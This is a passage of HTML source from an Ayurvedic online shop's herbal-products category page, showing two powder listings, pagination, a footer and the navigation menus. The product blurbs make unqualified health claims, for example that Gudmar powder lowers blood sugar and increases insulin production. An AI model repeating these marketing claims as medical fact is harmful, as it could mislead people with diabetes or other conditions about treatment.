					<img loading="lazy" width="200" height="200" src="https://ayurrmart.com/wp-content/uploads/2022/07/Gudmar-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14515" alt="" decoding="async" srcset="https://ayurrmart.com/wp-content/uploads/2022/07/Gudmar-200x200.jpg 200w, https://ayurrmart.com/wp-content/uploads/2022/07/Gudmar-150x150.jpg 150w, https://ayurrmart.com/wp-content/uploads/2022/07/Gudmar-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://ayurrmart.com/compare/" data-id="14460" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://ayurrmart.com/product/ayurrnidhi-gudmar-powder-100-pure-100gms-x-2/">AyurrNidhi Gudmar Powder 100% Pure, 80gms x 2</a></h3>				<div class="wd-product-cats">
			<a href="https://ayurrmart.com/product-category/health-care/diseases/diabetes/" rel="tag">Diabetes Related Issues</a>, <a href="https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/" rel="tag">Herbal Products</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>220.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;220.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>209.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;209.00.</span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h4>Fights Sugar Craving, Helps lower blood sugar levels, Increases Insulin Production</h4>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ayurrmart.com/wishlist/" data-key="a42efee898" data-product-id="14460" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/product-category/herbal-products/?add-to-cart=14460" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14460" data-product_sku="" aria-label="Add to cart: &ldquo;AyurrNidhi Gudmar Powder 100% Pure, 80gms x 2&rdquo;" rel="nofollow" data-success_message="&ldquo;AyurrNidhi Gudmar Powder 100% Pure, 80gms x 2&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ayurrmart.com/product/ayurrnidhi-gudmar-powder-100-pure-100gms-x-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14460">Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 last  type-product post-12716 status-publish first instock product_cat-herbal-products product_tag-arthrites product_tag-ayurrnidhi product_tag-cold-cough product_tag-constipation product_tag-digestion product_tag-skin-diseases product_tag-weight-loss has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="12" data-id="12716">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://ayurrmart.com/product/harad-powder-100gms/" class="product-image-link">
			<img loading="lazy" width="200" height="200" src="https://ayurrmart.com/wp-content/uploads/2025/07/Harad-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14559" alt="" decoding="async" srcset="https://ayurrmart.com/wp-content/uploads/2025/07/Harad-200x200.png 200w, https://ayurrmart.com/wp-content/uploads/2025/07/Harad-300x300.png 300w, https://ayurrmart.com/wp-content/uploads/2025/07/Harad-800x800.png 800w, https://ayurrmart.com/wp-content/uploads/2025/07/Harad-150x150.png 150w, https://ayurrmart.com/wp-content/uploads/2025/07/Harad-768x768.png 768w, https://ayurrmart.com/wp-content/uploads/2025/07/Harad-400x400.png 400w, https://ayurrmart.com/wp-content/uploads/2025/07/Harad-700x700.png 700w, https://ayurrmart.com/wp-content/uploads/2025/07/Harad-64x64.png 64w, https://ayurrmart.com/wp-content/uploads/2025/07/Harad.png 1024w" sizes="(max-width: 200px) 100vw, 200px" />		</a>
					<div class="hover-img">
				<a href="https://ayurrmart.com/product/harad-powder-100gms/">
					<img loading="lazy" width="200" height="200" src="https://ayurrmart.com/wp-content/uploads/2022/07/Harad-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-14516" alt="" decoding="async" srcset="https://ayurrmart.com/wp-content/uploads/2022/07/Harad-200x200.jpg 200w, https://ayurrmart.com/wp-content/uploads/2022/07/Harad-150x150.jpg 150w, https://ayurrmart.com/wp-content/uploads/2022/07/Harad-400x400.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://ayurrmart.com/compare/" data-id="12716" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://ayurrmart.com/product/harad-powder-100gms/">AyurrNidhi Harad Powder 100% Pure, 80gms x 2</a></h3>				<div class="wd-product-cats">
			<a href="https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/" rel="tag">Herbal Products</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>120.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h4>Digestion, Constipation, Weight loss, Skin Disease, Arthritis.</h4>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://ayurrmart.com/wishlist/" data-key="a42efee898" data-product-id="12716" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/product-category/herbal-products/?add-to-cart=12716" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12716" data-product_sku="" aria-label="Add to cart: &ldquo;AyurrNidhi Harad Powder 100% Pure, 80gms x 2&rdquo;" rel="nofollow" data-success_message="&ldquo;AyurrNidhi Harad Powder 100% Pure, 80gms x 2&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://ayurrmart.com/product/harad-powder-100gms/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12716">Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

							

			</div>
							<div class="wd-loop-footer products-footer">
					<nav class="woocommerce-pagination wd-pagination">
				<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://ayurrmart.com/product-category/herbal-products/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://ayurrmart.com/product-category/herbal-products/page/3/">3</a></li>
	<li><a class="next page-numbers" href="https://ayurrmart.com/product-category/herbal-products/page/2/">&rarr;</a></li>
</ul>
			</nav>
			</div>

		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style></style>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12">
										<link rel="stylesheet" id="elementor-post-818-css" href="https://ayurrmart.com/wp-content/uploads/elementor/css/post-818.css?ver=1762197518" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-858db24 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#">
								<img src="https://ayurrmart.com/wp-content/uploads/elementor/thumbs/Ayurr-Mart-1-qt9yg6m2kjqqpwiydbpug6oawqprzaa4aq91ymjork.png" title="Ayurr Mart 1" alt="Ayurr Mart 1" loading="lazy" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-41c12ca elementor-widget elementor-widget-wd_text_block" data-id="41c12ca" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>Our company, Ayurrmart is a well-known name in the field of Ayurveda since 2017, </p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cbb001d elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="cbb001d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-61192f0" href="https://www.facebook.com/ayurrmartstore/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f0d2f5f" href="https://instagram.com/ayurrmartstore?igshid=YmMyMTA2M2Y=" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2827898" data-id="2827898" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e7abd8 elementor-widget elementor-widget-heading" data-id="7e7abd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4297d99 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4297d99" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ayurrmart.com/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ayurrmart.com/shop/">

											<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ayurrmart.com/about-us">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ayurrmart.com/contact-us/">

											<span class="elementor-icon-list-text">Contact </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4fed4c3" data-id="4fed4c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3400f93 elementor-widget elementor-widget-heading" data-id="3400f93" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Important Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ad393fa elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ad393fa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ayurrmart.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ayurrmart.com/terms-and-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ayurrmart.com/shipping-return-policy/">

											<span class="elementor-icon-list-text">Shipping &amp; Return policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ayurrmart.com/delivery-terms/">

											<span class="elementor-icon-list-text">Terms of Delivery</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b998c25" data-id="b998c25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img src="http://ayurrmart.com/wp-content/uploads/2021/08/wd-cursor-dark.svg" title="" alt="" loading="lazy" />					
					<span class="list-content">
						Ground Floor, Thakur College, Next to HDFC Bank, Kandivali East, Mumbai, Maharashtra, India, 400101					</span>

					
						<a  href="https://www.google.com/maps/dir//ayurmart+Ground+Floor,+Thakur+College,+Next+to+HDFC+Bank,+Kandivali+East,+Mumbai,+Maharashtra,+India,+400101/data=!4m6!4m5!1m1!4e2!1m2!1m1!1s0x3be7b7a47cdd138f:0x3609f11f78e069ff?sa=X&#038;ved=2ahUKEwiDiPfn-IT5AhXIlNgFHYXbAJAQ9Rd6BAgPEAQ" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img src="http://ayurrmart.com/wp-content/uploads/2021/08/wd-envelope-dark.svg" title="" alt="" loading="lazy" />					
					<span class="list-content">
						support@ayurrmart.com  					</span>

					
						<a  href="mailto:support@ayurrmart.com" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div id="woodmart-recent-posts-15" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://ayurrmart.com/amla-powder-benefits-for-hair-skin-and-digestion/" title="Permalink to 🌿 Amla Powder: The Ayurvedic Superfood for Hair, Skin, Digestion &#038; Immunity" rel="bookmark">🌿 Amla Powder: The Ayurvedic Superfood for Hair, Skin, Digestion &#038; Immunity</a></h5>

																										<time class="recent-posts-time" datetime="2025-11-03T21:18:28+05:30">November 3, 2025</time>
								
								<a class="recent-posts-comment" href="https://ayurrmart.com/amla-powder-benefits-for-hair-skin-and-digestion/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://ayurrmart.com/constipation-natural-relief-ayurveda/" title="Permalink to Constipation – Understanding Causes, Effects &#038; Natural Relief" rel="bookmark">Constipation – Understanding Causes, Effects &#038; Natural Relief</a></h5>

																										<time class="recent-posts-time" datetime="2025-11-01T16:44:03+05:30">November 1, 2025</time>
								
								<a class="recent-posts-comment" href="https://ayurrmart.com/constipation-natural-relief-ayurveda/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div><div id="block-23" class="wd-widget widget footer-widget  widget_block"><!-- 983bd656a2861c26e81c2483cac2caa5 --></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<p>&copy; 2025 <a href="https://ayurrmart.com/">AyurrMart</a>. All rights reserved</p>
															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://ayurrmart.com/wp-content/uploads/2022/07/payments.png">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://ayurrmart.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-final-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12782 item-level-0" ><a href="https://ayurrmart.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-cms_block menu-item-has-children menu-item-15105 item-level-0" ><a href="https://ayurrmart.com/?cms_block=menu-shop" class="woodmart-nav-link"><span class="nav-link-text">SHOP BY BRANDS</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pa_brand menu-item-15110 item-level-1" ><a href="https://ayurrmart.com/brand/ayurrnidhi/" class="woodmart-nav-link">AyurrNidhi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-15187 item-level-1" ><a href="https://ayurrmart.com/brand/aimil-pharma/" class="woodmart-nav-link">AIMIL PHARMA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-15188 item-level-1" ><a href="https://ayurrmart.com/brand/baidyanath-products/" class="woodmart-nav-link">Baidyanath Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pa_brand menu-item-15111 item-level-1" ><a href="https://ayurrmart.com/brand/kapiva/" class="woodmart-nav-link">Kapiva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-15106 item-level-1" ><a href="https://ayurrmart.com/brand/mahashakti-ayurved/" class="woodmart-nav-link">Mahashakti Ayurved</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-pa_brand menu-item-15186 item-level-1" ><a href="https://ayurrmart.com/brand/patanjali/" class="woodmart-nav-link">Patanjali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-15109 item-level-1" ><a href="https://ayurrmart.com/brand/sri-sri-tattva/" class="woodmart-nav-link">Sri Sri Tattva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-15118 item-level-1" ><a href="https://ayurrmart.com/brand/buy-vitro-naturals-products-online/" class="woodmart-nav-link">Vitro Naturals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-8532 item-level-0" ><a href="https://ayurrmart.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop by Categories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-14580 item-level-1" ><a href="https://ayurrmart.com/product-category/ayurrnidhi/" class="woodmart-nav-link">AyurrNidhi</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14609 item-level-2" ><a href="https://ayurrmart.com/product-category/ayurrnidhi/ayurrnidhi_food_products/" class="woodmart-nav-link">Food Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-12866 item-level-2" ><a href="https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/" class="woodmart-nav-link">Herbal Products</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12081 item-level-1" ><a href="https://ayurrmart.com/product-category/health-care/" class="woodmart-nav-link">Health Care</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13097 item-level-2" ><a href="https://ayurrmart.com/product-category/health-care/ayurvedic-medicines/" class="woodmart-nav-link">Ayurvedic Medicines</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13102 item-level-3" ><a href="https://ayurrmart.com/product-category/health-care/ayurvedic-medicines/arks-ghrits/" class="woodmart-nav-link">Arks &amp; Ghrits</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13103 item-level-3" ><a href="https://ayurrmart.com/product-category/health-care/ayurvedic-medicines/churna/" class="woodmart-nav-link">Churna</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13104 item-level-3" ><a href="https://ayurrmart.com/product-category/health-care/ayurvedic-medicines/kadhas-kwath/" class="woodmart-nav-link">Kadhas, Kwaths, Arisht Asav</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13106 item-level-3" ><a href="https://ayurrmart.com/product-category/health-care/ayurvedic-medicines/tablets/" class="woodmart-nav-link">Tablets / Capsules</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13105 item-level-3" ><a href="https://ayurrmart.com/product-category/health-care/ayurvedic-medicines/otc-general/" class="woodmart-nav-link">OTC / General Products</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13098 item-level-2" ><a href="https://ayurrmart.com/product-category/health-care/chyawanprash/" class="woodmart-nav-link">Chyawanprash</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13099 item-level-2" ><a href="https://ayurrmart.com/product-category/health-care/health-juices/" class="woodmart-nav-link">Health Juices</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13100 item-level-2" ><a href="https://ayurrmart.com/product-category/health-care/nutritional-products/" class="woodmart-nav-link">Nutritional Products</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12083 item-level-1" ><a href="https://ayurrmart.com/product-category/organic-products/" class="woodmart-nav-link">Organic Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12086 item-level-1" ><a href="https://ayurrmart.com/product-category/food-items/" class="woodmart-nav-link">Food Items</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13077 item-level-2" ><a href="https://ayurrmart.com/product-category/food-items/flour/" class="woodmart-nav-link">Flour (Atta)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13079 item-level-2" ><a href="https://ayurrmart.com/product-category/food-items/ghee-oils/" class="woodmart-nav-link">Ghee &amp; Oils</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13080 item-level-2" ><a href="https://ayurrmart.com/product-category/food-items/grains-daals-pulses/" class="woodmart-nav-link">Grains, Daals, Pulses</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12084 item-level-2" ><a href="https://ayurrmart.com/product-category/food-items/packaged-food/" class="woodmart-nav-link">Packaged Food</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13081 item-level-2" ><a href="https://ayurrmart.com/product-category/food-items/salt-sugar-honey-jaggery/" class="woodmart-nav-link">Salt, Sugar, Honey, Jaggery</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13082 item-level-2" ><a href="https://ayurrmart.com/product-category/food-items/spices/" class="woodmart-nav-link">Spices</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-12085 item-level-1" ><a href="https://ayurrmart.com/product-category/personal-care/" class="woodmart-nav-link">Personal Care</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13084 item-level-2" ><a href="https://ayurrmart.com/product-category/personal-care/skin-care/" class="woodmart-nav-link">Body and Skin Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13085 item-level-2" ><a href="https://ayurrmart.com/product-category/personal-care/dental-care/" class="woodmart-nav-link">Dental Care</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13086 item-level-2" ><a href="https://ayurrmart.com/product-category/personal-care/hair-care/" class="woodmart-nav-link">Hair Care</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12080 item-level-1" ><a href="https://ayurrmart.com/product-category/baby-care/" class="woodmart-nav-link">Baby Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14581 item-level-0" ><a href="https://ayurrmart.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop by Health Issues</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14638 item-level-1" ><a href="https://ayurrmart.com/product-category/health-care/diseases/arthritis/" class="woodmart-nav-link">Arthritis- Joints &amp; Body Pain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14654 item-level-1" ><a href="https://ayurrmart.com/product-category/health-care/diseases/brain-care-anxiety/" class="woodmart-nav-link">Brain Related &#8211; Anxiety, Memory, Sleep, Stress</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14636 item-level-1" ><a href="https://ayurrmart.com/product-category/health-care/diseases/diabetes/" class="woodmart-nav-link">Diabetes Related Issues</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14837 item-level-1" ><a href="https://ayurrmart.com/product-category/health-care/diseases/weakness-fatique-debility/" class="woodmart-nav-link">General Weakness, Fatique, Debility</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14634 item-level-1" ><a href="https://ayurrmart.com/product-category/health-care/diseases/haircare/" class="woodmart-nav-link">Hair Fall / Hair Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14658 item-level-1" ><a href="https://ayurrmart.com/product-category/health-care/diseases/heart-care/" class="woodmart-nav-link">Heart Care &#8211; Blood Pressure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14682 item-level-1" ><a href="https://ayurrmart.com/product-category/health-care/diseases/immunity-cough-cold/" class="woodmart-nav-link">Immunity- Cough, Cold, Fever</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14857 item-level-1" ><a href="https://ayurrmart.com/product-category/health-care/diseases/kidney/" class="woodmart-nav-link">Kidney Related &#8211; Stones, Urine Infection, Creatinine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14637 item-level-1" ><a href="https://ayurrmart.com/product-category/health-care/diseases/liver-care/" class="woodmart-nav-link">Liver Care / Digestion Related / Piles Related</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14834 item-level-1" ><a href="https://ayurrmart.com/product-category/health-care/diseases/pcod-pcos-menstrual-care/" class="woodmart-nav-link">PCOD &#8211; PCOS &#8211; Menstrual Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14867 item-level-1" ><a href="https://ayurrmart.com/product-category/health-care/diseases/sexual-wellness/" class="woodmart-nav-link">Sexual Wellness &#8211; Strength, Performance</a></li>
